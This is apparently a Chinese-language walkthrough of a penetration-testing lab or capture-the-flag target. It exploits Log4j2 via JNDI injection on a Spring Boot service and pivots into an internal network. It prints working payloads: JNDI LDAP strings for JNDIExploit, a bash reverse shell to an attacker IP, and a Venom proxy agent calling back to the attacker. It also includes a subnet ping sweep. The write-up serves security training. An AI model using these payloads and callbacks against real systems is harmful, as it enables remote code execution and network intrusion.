еӨ–зҪ‘жү“зӮ№йҰ–е…ҲеҜ№webиҝӣиЎҢз«ҜеҸЈжү«жҸҸпјҢеҸ‘зҺ°38080з«ҜеҸЈе’Ң22з«ҜеҸЈ



ж–Үз« жҸ’еӣҫ

и®ҝй—®дёҖдёӢ38080з«ҜеҸЈеҸ‘зҺ°жҳҜдёҖдёӘerror page

ж–Үз« жҸ’еӣҫ

з”ЁWAppalyzerзңӢдёҖдёӢжҳҜд»Җд№Ҳжһ¶жһ„пјҢдҪҶжҳҜеҘҪеғҸжІЎжңүжЈҖжөӢеҮәжқҘ

ж–Үз« жҸ’еӣҫ

жӢҝзқҖжҠҘй”ҷеҺ»зҷҫеәҰдёҠеҸ‘зҺ°еә”иҜҘжҳҜspringboot

ж–Үз« жҸ’еӣҫ

зҙўжҖ§з”ЁgobyеҶҚеҺ»жү«дёҖдёӢпјҢеә”иҜҘжҳҜspringжІЎй”ҷпјҢдҪҶжҳҜжІЎжңүжјҸжҙһжҳҜд»Җд№Ҳж“ҚдҪңпјҹиҒ”жғіеҲ°жңҖиҝ‘еҮәзҡ„log4j2зҡ„жҙһпјҢеҸҜиғҪд»–еҸӘжҳҜдёҖдёӘж—Ҙеҝ—ж–Ү件жүҖд»Ҙ并没жңүжЎҶжһ¶

ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ

дҪҝз”Ёpayload=${

jndi:ldap://p9j8l8.DNSlog.cn}йӘҢиҜҒдёҖдёӢжңүеӣһжҳҫиҜҒжҳҺеӯҳеңЁжјҸжҙһ

ж–Үз« жҸ’еӣҫ

е°қиҜ•иҝӣдёҖжӯҘеҲ©з”ЁжјҸжҙһпјҢйҰ–е…Ҳиө·дёҖдёӘldapжңҚеҠЎпјҢipдёәжң¬ең°жҺҘ收shellзҡ„ipең°еқҖ

JAVA -jar JNDIExploit-1.3-SNAPSHOT.jar -i 192.168.1.105

ж–Үз« жҸ’еӣҫ

жҠ“еҢ…дҝ®ж”№Content-Type:

appllication/x-www-form-urlencodedпјҢ并жү§иЎҢд»ҘдёӢpayloadжҲҗеҠҹеӣһжҳҫ

payload=${jndi:ldap://192.168.1.105:1389/TomcatBypass/TomcatEcho}

ж–Үз« жҸ’еӣҫ

жү§иЎҢls -al /зңӢдёҖдёӢд№ҹжҲҗеҠҹ

ж–Үз« жҸ’еӣҫ

ncејҖеҗҜзӣ‘еҗ¬з«ҜеҸЈ

ж–Үз« жҸ’еӣҫ

然еҗҺдҪҝз”Ёbashе‘Ҫд»ӨеҸҚеј№пјҢиҝҷйҮҢйңҖиҰҒе…Ҳbase64зј–з Ғ然еҗҺеҜ№зј–з ҒеҗҺзҡ„зү№ж®Ҡеӯ—з¬ҰиҝӣиЎҢ2еұӮurlиҪ¬з Ғ

bash -i >& /dev/tcp/192.168.1.105/9999 0>&1жҠ“еҢ…ж·»еҠ payload=${jndi:ldap:1/192.168.199.140:1389/TomcatBypass/Command/Base64/дәҢеұӮиҪ¬з Ғд№ӢеҗҺзҡ„еӯ—з¬Ұ}пјҢеҚіеҸҜеҫ—еҲ°еҸҚеј№shell

ж–Үз« жҸ’еӣҫ

иҝӣиЎҢдҝЎжҒҜжҗңйӣҶеҸ‘зҺ°дёәDockerзҺҜеўғпјҢиҝҷйҮҢе°қиҜ•дәҶdockerйҖғйҖёеӨұиҙҘпјҢйӮЈд№Ҳ继з»ӯиҝӣиЎҢдҝЎжҒҜжҗңйӣҶ

ж–Үз« жҸ’еӣҫ

еңЁж №зӣ®еҪ•дёӢжүҫеҲ°дәҶ第дёҖдёӘflagпјҢиҝҷйҮҢжңүдёҖдёӘgot thisпјҢеңЁд№ӢеүҚз«ҜеҸЈжү«жҸҸзҡ„ж—¶еҖҷзңӢеҲ°ејҖж”ҫдәҶ22з«ҜеҸЈпјҢе°қиҜ•дҪҝз”ЁsshзӣҙжҺҘиҝһжҺҘ

ж–Үз« жҸ’еӣҫ

дҪҝз”Ёxshellе°қиҜ•иҝһжҺҘ

ж–Үз« жҸ’еӣҫ

иҝһжҺҘжҲҗеҠҹпјҢжӢҝеҲ°дәҶе®ҝдё»жңәзҡ„жқғйҷҗ

ж–Үз« жҸ’еӣҫ

еҶ…зҪ‘жё—йҖҸifconfigжҹҘзңӢзҪ‘еҚЎжғ…еҶөеҸ‘зҺ°иҝҳжңүдёҖеј 10.0.1.0/24ж®өзҡ„зҪ‘еҚЎ

ж–Үз« жҸ’еӣҫ

иҝҷйҮҢж–№дҫҝзҡ„иҜқе…¶е®һеҸҜд»ҘдҪҝз”ЁcsдёҠзәҝlinuxеҗҺз”Ёcs继з»ӯжү“пјҢиҝҷйҮҢжҲ‘е°ұжІЎжңүдёҠзәҝcsпјҢдҪҝз”Ёlinuxзҡ„е‘Ҫд»ӨеҜ№10.0.1.0/24ж®өжҺўжөӢеӯҳиҙ§дё»жңә

for i in 10.0.1.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i Find the target; fi; done

ж–Үз« жҸ’еӣҫ

pingдёҖдёӢжҳҜеӯҳжҙ»зҡ„

ж–Үз« жҸ’еӣҫ

дҪҝз”ЁжҜ’ж¶ІжҠҠжөҒйҮҸд»ЈзҗҶеҮәжқҘпјҢйҰ–е…ҲејҖеҗҜзӣ‘еҗ¬

admin.exe -lport 7777

ж–Үз« жҸ’еӣҫ

然еҗҺдёҠдј agent_linuxеҲ°йқ¶жңәдёҠ

ж–Үз« жҸ’еӣҫ

еҠ жқғ并жү§иЎҢ

chmod 777 agent_linux_x86agent_linux_x86 -rhost 192.168.1.105 -rport 7777

ж–Үз« жҸ’еӣҫ

иҝһжҺҘжҲҗеҠҹ

ж–Үз« жҸ’еӣҫ

иҝҷйҮҢжң¬жқҘеҮҶеӨҮз”ЁжҜ’ж¶Ізҡ„д»ЈзҗҶеҲ°msfжү“зҡ„пјҢеҗҺйқўи§үеҫ—жҜ”иҫғйә»зғҰпјҢе°ұзӣҙжҺҘз”Ёkaliз”ҹжҲҗзҡ„elf马дёҠзәҝmsfдәҶ

жҺЁиҚҗйҳ…иҜ»

- 第дёҖж¬Ўи§Ғйқўеә”иҜҘйҖҒд»Җд№ҲзӨјзү©

- жҜ”дәҡиҝӘеҮ е№ҙжҚўдёҖж¬Ўз”өжұ пјҹ

- ж–°з”ҹе„ҝдёҖдёӘе°Ҹж—¶йҶ’дёҖж¬Ў

- дёҖж¬Ўе…ідәҺжһ¶жһ„зҡ„вҖңеҳҙзӮ®вҖқ

- зҫҠж°ҙе°‘еӨҡд№…еӨҚжҹҘдёҖж¬Ў

- йңёзҺӢеҲ«е§¬жӯҢеҲҶдә«жҺЁиҚҗ

- зҷҫеәҰзҪ‘з«ҷSEOдјҳеҢ–е…ій”®иҜҚжҺ’еҗҚжҠҖе·§еҲҶдә«

- иҠқеҘҮ|иҠқеҘҮеҸ‘еёғи¶…дҪҺ延иҝҹ64GB DDR5еҶ…еӯҳпјҡCL28дё–з•Ң第дёҖж¬Ў

- еӣәжҖҒзЎ¬зӣҳ|10е№ҙиҙЁдҝқ ж—Ҙжң¬жҺЁеҮәи¶…иҖҗз”Ёзҡ„SSDзЎ¬зӣҳпјҡдёҖиҫҲеӯҗеҸӘиғҪеҶҷе…ҘдёҖж¬Ў

- 1600дёҮеғҸзҙ USBж‘„еғҸеӨҙжӢҚз…§йўңиүІдёҚеҜ№жҖҺд№ҲеҠһпјҹдёҖж¬ЎзҷҪе№іиЎЎи§ЈеҶіеҒҸиүІ

![[еӯ—жҜҚе“Ҙ]NBAзҗғе‘ҳиғғеҸЈжңүеӨҡеӨ§пјҹеҘҘе°је°”дә”еҲҶй’ҹеҗғ36дёӘзғӯзӢ—пјҢеӯ—жҜҚе“ҘзҲұдёҠжіЎйқўпјҒ](http://img88.010lm.com/img.php?https://image.uc.cn/s/wemedia/s/2020/2d548066076399fcba5f37fc470c6787.jpg)